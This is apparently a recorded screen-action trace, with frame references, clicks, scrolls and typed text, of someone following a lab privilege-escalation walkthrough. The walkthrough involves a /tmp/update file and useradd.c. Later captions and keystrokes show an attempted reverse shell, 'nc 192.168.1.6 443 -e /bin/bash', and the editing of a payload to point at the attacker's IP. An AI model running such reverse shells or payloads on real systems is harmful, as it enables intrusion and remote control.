
{"action": "left_click", "coordinate": [441, 234]}

{"action": "mouse_move", "coordinate": [589, 409]}

- Read down the write-up to the steps-to-reproduce about an executable /tmp/update file
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [380, 306]}

{"action": "mouse_move", "coordinate": [216, 226]}

- Hide Firefox so both terminals show, the right one printing the useradd.c source
{"action": "left_click", "coordinate": [919, 55]}

{"action": "mouse_move", "coordinate": [772, 217]}

{"action": "mouse_move", "coordinate": [654, 278]}

- Attempt nc 192.168.1.6 443 -e /bin/bash on the target, which rejects the -e option
{"action": "type", "text": "nc"}

{"action": "type", "text": "192"}

{"action": "type", "text": "168.1.6"}

{"action": "type", "text": "443 -e"}

{"action": "type", "text": "/bin/"}

{"action": "mouse_move", "coordinate": [366, 68]}

- In the maximized Leafpad payload, replace 'pentestbox' with 192.168.1.6 and select the whole line to copy
{"action": "left_click", "coordinate": [384, 43]}
